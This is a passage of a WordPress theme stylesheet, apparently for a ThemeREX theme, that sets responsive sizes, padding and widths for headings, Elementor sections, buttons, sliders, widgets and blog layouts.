  .post_layout_chess .post_header + .post_content {
    margin-top: 0;
  }

  /* Blog layout: Custom */
  /* Front Page Builder */
  .front_page_section_subscribe_text form.mc4wp-form .mc4wp-form-fields input[type="email"] {
    padding: 0.85em 1em;
  }

  /* ThemeREX Addons */
  /* Content Area on boxed pages */
  .body_style_boxed .sc_content_width_1_1 {
    width: 1020px;
  }

  .body_style_boxed .sc_content_width_1_2 {
    width: 510px;
  }

  .body_style_boxed .sc_content_width_1_3 {
    width: 340px;
  }

  .body_style_boxed .sc_content_width_2_3 {
    width: 680px;
  }

  .body_style_boxed .sc_content_width_1_4 {
    width: 255px;
  }

  .body_style_boxed .sc_content_width_3_4 {
    width: 765px;
  }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1130px;
  }

  .body_style_boxed .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1050px;
  }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 1110px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 1120px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 1130px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 1140px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 1160px;
  }

  /* Pages with sidebar */
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 724.5299145299px;
  }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 734.5299145299px;
  }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 744.5299145299px;
  }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 754.5299145299px;
  }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 774.5299145299px;
  }
}
/* SASS Suffix: --lg */
@media (max-width: 1279px) {
  /* Theme Common styles */
  html {
    font-size: 13px;
    line-height: 161.54%;
  }

  h1, .front_page_section_caption {
    font-size: 38px;
    line-height: 52px;
    margin-top: 36px;
    margin-bottom: 20px;
    letter-spacing: 0;
  }

  h2 {
    font-size: 34px;
    line-height: 47px;
    margin-top: 42px;
    margin-bottom: 24px;
    letter-spacing: 0;
  }

  h3 {
    font-size: 26px;
    line-height: 36px;
    margin-top: 40px;
    margin-bottom: 22px;
    letter-spacing: 0;
  }

  h4 {
    font-size: 22px;
    line-height: 30px;
    margin-top: 32px;
    margin-bottom: 18px;
    letter-spacing: 0;
  }

  h5 {
    font-size: 18px;
    line-height: 24px;
    margin-top: 30px;
    margin-bottom: 16px;
    letter-spacing: 0;
  }

  h6 {
    font-size: 16px;
    line-height: 22px;
    margin-top: 28px;
    margin-bottom: 12px;
    letter-spacing: 0;
  }

  p, ul, ol, dl, blockquote, address {
    margin-bottom: 1em;
  }

  /* Body sizes */
  .body_style_boxed .page_wrap {
    width: 100%;
  }

  .content_wrap,
  .content_container {
    width: 964px !important;
  }

  .menu_style_side .content_wrap,
  .menu_style_side .content_container {
    width: 904px !important;
  }

  .menu_style_side .menu_side_wrap {
    width: 60px;
  }

  body.menu_style_left {
    margin-left: 60px !important;
  }

  body.menu_style_right {
    margin-right: 60px;
  }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 60px !important;
  }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 60px !important;
  }

  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 626.188034188px;
  }

  body.menu_style_side:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 566.188034188px;
  }

  [class*="content_wrap"] > .sidebar,
  body.body_style_boxed [class*="content_wrap"] > .sidebar {
    width: 304.8547008547px;
  }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 50px;
    padding-right: 50px;
  }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 337.811965812px;
  }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: -304.8547008547px;
  }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 337.811965812px;
  }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: -304.8547008547px;
  }

  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }

  .row, .columns_wrap, .trx_addons_columns_wrap {
    margin-right: -30px;
  }

  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 30px;
  }

  .vc_row.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left {
    margin-left: -30px;
  }

  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"], .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 30px;
  }

  .vc_row.columns_padding_right,
  .row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -30px;
  }

  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"], .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 30px;
  }

  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -15px;
    margin-right: -15px;
  }

  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 15px;
    padding-right: 15px;
  }

  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom,
  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom {
    padding-bottom: 30px;
  }

  hr, .vc_separator {
    margin: 4em 0 !important;
  }

  /* Header */
  .menu_side_wrap .sc_layouts_logo {
    padding: 55% 8%;
  }

  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 1px;
    padding: 0 2em;
  }

  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 1.2308em;
    line-height: 1.5em;
  }

  .top_panel .sc_layouts_row_type_compact .sc_button {
    font-size: 14px;
  }

  .sc_layouts_row_type_compact .sc_layouts_iconed_text {
    line-height: 78px;
  }

  .sc_layouts_row_type_compact .sc_layouts_iconed_text:before,
  .sc_layouts_row_type_compact .sc_layouts_iconed_text:after {
    height: 78px;
  }

  .search_form_wrap_inner {
    top: calc(100% + 28px);
  }

  .search_wrap.search_style_expand .search_form_wrap_inner {
    padding: 2.2857142857rem 2.1428571429rem;
  }

  .search_wrap.search_style_expand .search_field {
    padding: 18px 29px !important;
  }

  .top_panel .sc_layouts_row_type_compact .sc_button {
    padding: 1.94em 2.8em;
  }

  .sc_layouts_row_type_normal {
    padding: 1.5em 0;
  }

  /* Buttons */
  button:not(.components-button),
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .theme_button,
  .post_item .more-link,
  .gallery_preview_show .post_readmore,
  .kargo_tabs .kargo_tabs_titles li a,
  #buddypress .comment-reply-link,
  #buddypress .generic-button a,
  #buddypress a.button,
  #buddypress button,
  #buddypress input[type="button"],
  #buddypress input[type="reset"],
  #buddypress input[type="submit"],
  #buddypress ul.button-nav li a,
  #buddypress div.activity-meta a,
  a.bp-title-button,
  body #booked-profile-page input[type="submit"],
  body #booked-profile-page button,
  body .booked-list-view input[type="submit"],
  body .booked-list-view button,
  body table.booked-calendar input[type="submit"],
  body table.booked-calendar button,
  body .booked-modal input[type="submit"],
  body .booked-modal button,
  .edd_download_purchase_form .button,
  #edd-purchase-button,
  .edd-submit.button,
  .widget_edd_cart_widget .edd_checkout a,
  form.mc4wp-form .mc4wp-form-fields input[type="submit"],
  .sc_button,
  .sc_layouts_row .sc_button,
  .sc_form button,
  .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
  #tribe-bar-form .tribe-bar-submit input[type="submit"],
  #tribe-bar-form button,
  #tribe-bar-form a,
  #tribe-bar-form input,
  #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  #tribe-events .tribe-events-button,
  .tribe-events-button,
  .tribe-events-cal-links a,
  .tribe-events-sub-nav li a,
  .tribe-events-read-more,
  #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button {
    font-size: 14px;
    letter-spacing: 0;
  }

  .sc_button_simple {
    padding: 0 1.8em 0 0;
  }

  /* Tab buttons */
  div.esg-filter-wrapper .esg-filterbutton > span,
  .mptt-navigation-tabs li a,
  div.kargo_tabs .kargo_tabs_titles li a,
  div.kargo_tabs .kargo_tabs_titles li a.ui-tabs-anchor {
    padding: 1em 1.25em;
  }

  /* Post layouts */
  .post_item .more-link {
    margin-top: 15px;
  }

  .post_layout_excerpt .post_title {
    font-size: 26px;
    line-height: 36px;
  }

  .post_layout_excerpt .post_header + .post_content {
    margin-top: 10px;
  }

  .post_layout_classic_2 .post_featured,
  .post_layout_classic_3 .post_featured {
    margin-bottom: 0.7em;
  }

  .post_layout_classic_2 .post_title,
  .post_layout_classic_3 .post_title {
    font-size: 20px;
  }

  .post_layout_classic_2 .post_title + .post_meta,
  .post_layout_classic_3 .post_title + .post_meta {
    margin-top: 0.5em;
  }

  .blog_style_classic_3 .mejs-time.mejs-duration-container,
  .blog_style_classic_2 .mejs-time.mejs-duration-container {
    margin-right: 2px !important;
  }

  div.esg-filter-wrapper .esg-filterbutton > span,
  .mptt-navigation-tabs li a, div.kargo_tabs .kargo_tabs_titles li a,
  div.kargo_tabs .kargo_tabs_titles li a.ui-tabs-anchor {
    padding: 1.5em 3.0em;
  }

  .post_featured.hover_slide .post_info .post_title {
    font-size: 18px;
  }

  /* Single post */
  .comments_form_wrap,
  .comments_wrap .form-submit {
    margin-top: 3em;
  }

  .comments_list_wrap .comment_posted {
    font-size: 1em;
  }

  /* TRX Addons */
  .trx_addons_video_player.with_cover .video_hover,
  .format-video .post_featured.with_thumb .post_video_hover {
    margin-top: 0;
  }

  .trx_addons_scroll_to_top.show {
    bottom: 4em;
  }

  .sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
    font-size: 1.0714285714rem;
  }

  .sc_skills_pie.sc_skills_compact_off .sc_skills_total {
    font-size: 1.7142857143rem;
  }

  .sc_skills_counter .sc_skills_icon + .sc_skills_total {
    margin-top: 0.8571428571rem;
  }

  .sc_skills_counter .sc_skills_total {
    font-size: 1.2857142857rem;
    line-height: 2.3571428571rem;
  }

  .trx_addons_audio_player .audio_author + .audio_caption {
    margin: -0.4em 0 0.25em;
  }

  .sc_price_item_title {
    padding-left: 3.2857142857rem;
    padding-right: 4.4285714286rem;
  }

  .sc_price_item_subtitle + .sc_price_item_price,
  .sc_price_item_title + .sc_price_item_price {
    margin-top: 3.2857142857rem;
  }

  .sc_price_item_description,
  .sc_price_item_details,
  .sc_price_item_subtitle + .sc_price_item_price,
  .sc_price_item_title + .sc_price_item_price {
    padding-left: 3.2857142857rem;
    padding-right: 3.2857142857rem;
  }

  .sc_price_item_price_value,
  .sc_price_item_price_decimals {
    font-size: 1.7142857143rem;
    line-height: 1.8571428571rem;
  }

  .sc_price_item_details ul[class*="trx_addons_list_custom"] > li:before {
    top: 14px;
  }

  .sc_price_item_details {
    margin-top: 1.2142857143rem;
  }

  .sc_price_item_link {
    margin-left: 3.2857142857rem;
  }

  .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_item_title + .sc_price_item_link,
  .sc_price_item_description + .sc_price_item_link,
  .sc_price_item_details + .sc_price_item_link {
    margin-top: 1.2142857143rem;
  }

  .sc_price_item_info {
    padding-bottom: 3.5714285714rem;
  }

  .sc_action_item_title {
    font-size: 3.6428571429rem;
    line-height: 5.4285714286rem;
  }

  .sc_action_item_description {
    font-size: 1.2142857143rem;
    line-height: 4.2857142857rem;
  }

  .sc_action_item.with_image .sc_action_item_inner {
    padding: 6em 5.4em 7.2em 5.4em;
  }

  .sc_testimonials_slider .sc_testimonials_item, .sc_testimonials_columns_wrap .sc_testimonials_item {
    padding: 2.2em 2.5em 1.7em 2.8em;
  }

  .sc_testimonials_item_content:before {
    font-size: 56px;
    top: -28px;
  }

  .sc_testimonials [class*="column"] .sc_testimonials_item_content {
    padding-bottom: 1.4285714286rem;
  }

  .sc_testimonials_item_author {
    padding-top: 1.1428571429rem;
  }

  .mejs-controls .mejs-time {
    font-size: 12px !important;
    margin-left: 0 !important;
    padding: 11px 6px 0 !important;
  }

  .mejs-time-rail {
    margin: 0 5px;
  }

  .mejs-time.mejs-duration-container {
    margin-right: 5px !important;
  }

  .format-audio .post_featured .post_audio_title,
  .trx_addons_audio_player .audio_caption {
    font-size: 17px;
  }

  .format-audio .post_featured .post_audio_author,
  .trx_addons_audio_player .audio_author {
    font-size: 14px;
  }

  .mejs-controls a.mejs-horizontal-volume-slider {
    margin-left: 8px !important;
  }

  .sc_skills_counter .sc_skills_icon {
    height: 7.1428571429rem;
    width: 7.1428571429rem;
    line-height: 7.1428571429rem;
  }

  .sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
    font-size: 0.9285714286rem;
    line-height: 1.7142857143rem;
  }

  .sc_skills_pie.sc_skills_compact_off .sc_skills_total {
    font-size: 1.4285714286rem;
  }

  .sc_skills_counter .sc_skills_item_title {
    font-size: 1rem;
  }

  .sc_skills_counter .sc_skills_icon + .sc_skills_total {
    margin-top: 0.5rem;
  }

  .sc_skills_counter .sc_skills_total {
    font-size: 1.1428571429rem;
    line-height: 2.0714285714rem;
  }

  .sc_price_item_info {
    padding: 0;
  }

  .sc_price_item_title {
    padding: 1.7857142857rem;
    font-size: 1.8571428571rem;
    line-height: 2.5714285714rem;
  }

  .sc_price_item .sc_price_item_subtitle {
    padding: 1.7857142857rem;
    padding-bottom: 0;
  }

  .sc_price_item_subtitle + .sc_price_item_price,
  .sc_price_item_title + .sc_price_item_price {
    margin-top: 1.7857142857rem;
  }

  .sc_price_item_description,
  .sc_price_item_details,
  .sc_price_item_subtitle + .sc_price_item_price,
  .sc_price_item_title + .sc_price_item_price,
  .sc_price_item_price {
    padding-left: 1.7857142857rem;
    padding-right: 1.7857142857rem;
  }

  .sc_price_item_price_value,
  .sc_price_item_price_decimals,
  .sc_price_item_price_before {
    font-size: 1.4285714286rem;
    line-height: 1.5714285714rem;
  }

  .sc_price_item_price_after {
    font-size: 0.8571428571rem;
    line-height: 1.4285714286rem;
  }

  .sc_price_item_description ul li,
  .sc_price_item_details ul li {
    font-size: 1rem;
    line-height: 2.2857142857rem;
  }

  .sc_price_item_link {
    margin-left: 1.7857142857rem;
  }

  .sc_price_item_info {
    padding-bottom: 2.3571428571rem;
  }

  .sc_action_item_title {
    font-size: 3rem;
    line-height: 4.6428571429rem;
  }

  .sc_action_item_description {
    font-size: 1.1428571429rem;
    line-height: 2.8571428571rem;
  }

  .sc_action_item.with_image .sc_action_item_inner {
    padding: 5em;
  }

  .sc_testimonials_slider .sc_testimonials_item,
  .sc_testimonials_columns_wrap .sc_testimonials_item {
    padding: 30px;
  }

  .sc_testimonials_item_author_title {
    font-size: 1.0714285714rem;
    line-height: 2.5714285714rem;
  }

  .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    font-size: 1rem;
  }

  .sc_services_default .sc_services_item_info {
    padding: 2.1em 2.3em 2.5em 2.3em;
  }

  .related_wrap.services_page_related {
    padding-top: 5.9em;
    margin-top: 5em;
    padding-bottom: 4.1em;
  }

  .services_page_tabs {
    margin-top: 3em;
  }

  .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
    font-size: 1.5714285714rem;
    line-height: 2.5714285714rem;
    padding: 2rem 3.8571428571rem;
    padding-bottom: 1.4285714286rem;
  }

  .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:after {
    height: 0.3571428571rem;
    margin-top: 0.5rem;
  }

  .elementor-tabs .elementor-tab-content .trx_addons_accent_bg {
    padding: 2rem 3.8571428571rem;
    padding-bottom: 2.64286rem;
  }

  .elementor-tabs .elementor-tab-content {
    font-size: 1.1428571429rem;
    line-height: 2rem;
  }

  .elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
    border: 27px solid transparent;
    border-top-width: 0rem;
  }

  .sc_services_timeline .sc_services_item_marker {
    height: 6.4285714286rem;
    width: 6.4285714286rem;
    line-height: 6.4285714286rem;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_marker:before,
  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_marker:before {
    font-size: 3.2142857143rem;
  }

  .sc_services_timeline .sc_services_item_featured_left .sc_services_item_timeline {
    left: 2.9285714286rem;
  }

  .sc_services_timeline .sc_services_item_featured_right .sc_services_item_timeline {
    right: 2.9285714286rem;
  }

  .sc_services_timeline .sc_services_item_featured_left {
    padding-left: 7.5em;
  }

  .sc_services_timeline .sc_services_item_featured_right {
    padding-right: 7.5em;
  }

  .sc_services_light .sc_services_item_featured_top.with_icon {
    padding: 3.3571428571rem 3rem;
  }

  .sc_services_light .sc_services_item_icon {
    font-size: 4.2857142857rem;
  }

  .sc_services_light .sc_services_item_title {
    font-size: 1.4285714286rem;
    line-height: 2.2142857143rem;
  }

  .sc_services .slider_outer_controls_top .slider_controls_wrap > a {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }

  .sc_services.sc_services_light .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
    top: -7.5em;
  }

  .sc_services_light .sc_services_item_featured_top .sc_services_item_info {
    padding-top: 1em;
  }

  .sc_services_light .sc_services_item_content {
    margin-top: 1em;
  }

  .sc_team_default .sc_team_item_info {
    padding: 25px;
  }

  .sc_team_default .sc_team_item_header {
    padding-top: 0;
  }

  .sc_team_item_title {
    font-size: 20px;
    line-height: 28px;
  }

  .comments_form_wrap {
    padding-top: 4em;
  }

  .sc_icons_modern .sc_icons_item {
    padding: 3.0714285714rem;
  }

  .sc_icons_modern .sc_icons_icon + .sc_icons_item_details {
    margin-top: 1.4285714286rem;
  }

  .sc_button.sc_button_alter {
    padding-left: 4em;
  }

  .sc_title.sc_title_big .sc_item_title {
    font-size: 3.5714285714rem;
    line-height: 5.1428571429rem;
  }

  .sc_blogger_default .sc_item_title + .sc_item_slider {
    margin-top: 2.6em;
  }

  .sc_blogger_default .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
    top: -5.5em;
  }

  .sc_blogger_default .sc_blogger_item_title {
    font-size: 20px;
    line-height: 35px;
  }

  .sc_blogger_default .sc_blogger_item .sc_blogger_item_content {
    padding: 1.5em 1.5em 1.5em 0;
  }

  .sc_blogger_default .post_meta {
    margin-top: 0.8em;
  }

  .sc_blogger_default .sc_blogger_item .sc_blogger_item_button {
    margin-top: 1.5em;
  }

  h1.sc_item_title_tag + .sc_item_descr {
    margin-top: 1.5em;
  }

  h1.sc_item_title {
    line-height: 4rem;
  }

  .sc_icons.sc_icons_simple .sc_icons_item_title {
    font-size: 1.4285714286rem;
    line-height: 1.8571428571rem;
  }

  .sc_icons.sc_icons_simple.sc_align_left .sc_icons_icon + .sc_icons_item_details {
    margin-left: 1.3em;
  }

  .sc_testimonials_simple .sc_item_title + .sc_item_slider {
    margin-top: 3.5em;
  }

  .sc_testimonials_simple .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
    top: -6.35em;
  }

  .kargo_custom_block .elementor-column-wrap {
    padding: 40px 15px 10px 45px !important;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .fform h2,
  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .fform h1 {
    margin-bottom: 1.7857142857rem;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .fields.cff-date-field {
    min-width: auto;
  }

  body:last-child:not(:root:root) [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-button-field input[type="button"] {
    padding: 23.5px 2.2em;
  }

  #fbuilder .cff-checkbox-field input[type="checkbox"] + span {
    padding-left: 25px;
    font-size: 14px;
  }

  #fbuilder .fields.cff-dropdown-field .dfield:before {
    right: 1.2142857143rem;
  }

  .mfp-wrap .mfp-close {
    margin: -44px -14px 0 0;
  }

  form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
    font-size: 12px !important;
  }

  .sc_price_item .sc_price_item_subtitle + .sc_price_item_title {
    padding-top: 1.0714285714rem;
  }

  /* Slider*/
  .sc_slider_controls .slider_controls_wrap > a,
  .slider_container.slider_controls_side .slider_controls_wrap > a,
  .slider_outer_controls_outside .slider_controls_wrap > a,
  .slider_outer_controls_side .slider_controls_wrap > a,
  .slider_outer_controls_top .slider_controls_wrap > a,
  .slider_outer_controls_bottom .slider_controls_wrap > a {
    width: 2.9285714286rem;
    height: 2.9285714286rem;
    line-height: 2.9285714286rem;
  }

  .related_wrap .slider_outer_controls_top .slider_controls_wrap > a {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }

  .related_wrap.services_page_related .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
    top: -6.2em;
  }

  .slider_outer_controls_bottom > .slider_controls_wrap {
    bottom: 1.4285714286rem;
    right: 1.4285714286rem;
  }

  .slider_container.slider_controls_side .slider_controls_wrap > a,
  .slider_outer_controls_side .slider_controls_wrap > a,
  .slider_outer_controls_top .slider_controls_wrap > a {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }

  /* Widgets */
  .widget .widgettitle {
    font-size: 16px;
    line-height: 20px;
  }

  .sidebar .widget {
    padding: 2.2857142857rem 2.8571428571rem 2.2857142857rem 2.8571428571rem;
  }

  .widget .widget_title,
  .widget .widgettitle {
    margin-bottom: 1.4em;
  }

  .widget_calendar td#today:before {
    width: 2.1428571429rem;
    height: 2.1428571429rem;
    line-height: 2.1428571429rem;
  }

  .sc_edd_details .downloads_page_tags .downloads_page_data > a,
  .widget_product_tag_cloud a, .widget_tag_cloud a {
    padding: 5px 13px;
    margin: 0 8px 8px 0;
    line-height: 27px;
  }

  .sc_edd_details .downloads_page_tags .downloads_page_data > a,
  .widget_product_tag_cloud a,
  .widget_tag_cloud a {
    letter-spacing: 0;
  }

  .widget_slider .video_embed.video_frame {
    padding-top: 10px;
  }

  blockquote p, blockquote {
    font-size: 36px;
  }

  blockquote:before {
    top: 1.7em;
    left: 1.2em;
  }

  /* Video players */
  .trx_addons_video_player.with_cover .video_hover,
  .format-video .post_featured.with_thumb .post_video_hover {
    -webkit-transition: none;
    -ms-transition: none;
    transition: none;
    opacity: 1;
  }

  .trx_addons_video_player.with_cover:hover .video_hover,
  .format-video .post_featured.with_thumb:hover .post_video_hover {
    opacity: 1;
    margin-top: 0;
  }

  /* Footer */
  .footer_wrap .sc_layouts_row_type_normal {
    padding: 3.5em 0;
  }

  .footer_wrap .sc_layouts_row_type_compact {
    padding: 2em 0;
  }

  .footer_wrap .sc_icons.sc_icons_default .sc_icons_item_title {
    font-size: 18px;
  }

  /* Blog layout: Excerpt */
  .post_layout_excerpt .post_header .post_price {
    font-size: 2em;
    line-height: 1.5em;
  }

  .blog_style_classic_2 .comments_pagination,
  .blog_style_classic_3 .comments_pagination,
  .blog_style_classic_2 .nav-links,
  .blog_style_classic_3 .nav-links,
  .blog_style_classic_2 .page_links,
  .blog_style_classic_3 .page_links {
    margin-top: 1em;
  }

  /* Blog layout: Chess */
  .post_layout_chess_1.post_format_aside .post_meta {
    margin-top: 2rem;
  }

  .post_layout_chess_1 .post_header + .post_content {
    margin-top: 1rem;
  }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 0;
  }

  .post_layout_chess_2.post_format_audio .mejs-volume-button,
  .post_layout_chess_2.post_format_audio .mejs-horizontal-volume-slider,
  .post_layout_chess_3.post_format_audio .mejs-volume-button,
  .post_layout_chess_3.post_format_audio .mejs-horizontal-volume-slider {
    display: none !important;
  }

  .post_layout_chess_2 .post_title {
    font-size: 18px;
    line-height: 24px;
  }

  .post_layout_chess_2.post_format_quote .post_content_inner blockquote {
    padding: 1.5em 1.5em 1.5em 3em;
  }

  .post_layout_chess_2.post_format_quote .post_content_inner blockquote:before {
    font-size: 1.2em;
    top: 1em;
    left: 1em;
  }

  .post_layout_chess_2.post_format_quote .post_content_inner a,
  .post_layout_chess_2.post_format_quote .post_content_inner cite {
    font-size: 13px;
    line-height: 12px;
  }

  .post_layout_chess_2.post_format_link .post_meta,
  .post_layout_chess_2.post_format_status .post_meta,
  .post_layout_chess_3.post_format_link .post_meta,
  .post_layout_chess_3.post_format_status .post_meta {
    margin-top: 0;
  }

  .post_layout_chess.post_layout_chess_2 .more-link,
  .post_layout_chess.post_layout_chess_3 .more-link {
    padding: 1em 1.5em;
  }

  .post_layout_chess_3 .post_title {
    font-size: 15px;
    line-height: 1.4em;
  }

  .post_layout_chess blockquote,
  .post_layout_chess blockquote p {
    font-size: 26px;
    line-height: 35px;
  }

  .post_layout_chess_2 blockquote,
  .post_layout_chess_2 blockquote p {
    font-size: 20px;
    line-height: 35px;
  }

  .post_layout_chess blockquote:before {
    top: 1.3em;
    font-size: 28px;
  }

  .post_layout_chess_2 blockquote:before {
    font-size: 25px;
    top: 1em;
    left: 0.5em;
  }

  .post_layout_chess .slider_outer_controls_side .slider_controls_wrap {
    bottom: 1.7857142857rem;
  }

  .post_layout_chess_2 .slider_controls_wrap {
    display: none;
  }

  .post_layout_chess_2.format-quote .post_inner_content {
    padding: 0;
  }

  .post_layout_chess_2 blockquote, .post_layout_chess_2 blockquote p {
    font-size: 18px;
  }

  .post_layout_chess_3 .mejs-time {
    display: none;
  }

  /* Front Page Builder */
  .front_page_section_subscribe_text form.mc4wp-form .mc4wp-form-fields input[type="email"] {
    padding: 0.8em 1em;
  }

  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    height: 540px;
  }

  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    height: 270px;
  }

  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
